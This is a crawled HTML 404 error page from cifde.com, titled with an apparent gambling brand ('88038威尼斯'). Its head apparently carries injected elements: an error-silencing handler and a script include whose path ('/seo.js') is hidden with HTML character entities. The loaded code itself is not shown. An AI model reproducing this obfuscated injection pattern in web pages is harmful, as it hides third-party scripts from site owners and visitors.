

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://cifde.com/case/8.html
body_size: 1116
content:
<!DOCTYPE html>
<html>
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
    <meta charset="utf-8">
    <title>88038威尼斯(中国)有限公司</title>
    <meta name="keywords" content="">
    <meta name="description" content="">

    <link rel="stylesheet" href="/static/libs/fontawesome-free/css/all.min.css">
    <link rel="stylesheet" href="/static/libs/bootstrap/css/bootstrap.min.css">
    <style>
        body {
            color: #051922;
        }
        .error-text {
            text-align: center;
        }
        .error-text .code {
            font-size: 140px;
        }
        .error-text h1 {
            font-size: 40px;
            font-weight: 500;
            margin-bottom: 10px;
        }
        .error-text .info {
            font-size: 15px;
            margin-bottom: 30px;
        }
        .error-text .btn {
            padding: 6px 10px 6px 10px;
        }
    </style>
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://cifde.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>
<body><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<h1><a href="/" target="_blank">88038威尼斯</a></h1>
    <div class="container">
        <div class="row">
            <div class="col-lg-8 offset-lg-2 text-center">
                <div class="error-text mt-5">
                    <p class="code">404</p>
                    <h1>哎呀！未找到。</h1>
                    <p class="info">未找到您请求的页面。</p>
                    <a href="/index.php/" class="btn btn-dark btn-sm rounded-pill"><i class="fa fa-reply"></i> 返回上一页</a>
                    <a href="/index.php/" class="btn btn-success btn-sm rounded-pill ml-3"><i class="fa fa-home"></i> 返回首页</a>
                </div>
            </div>
        </div>
    </div>
</body>
</html>